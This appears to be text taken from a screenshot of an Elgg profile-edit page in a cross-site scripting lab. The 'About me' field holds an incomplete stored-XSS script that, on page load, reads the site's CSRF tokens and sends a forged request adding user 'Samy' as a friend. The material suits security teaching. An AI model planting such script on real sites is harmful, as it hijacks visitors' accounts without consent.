 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications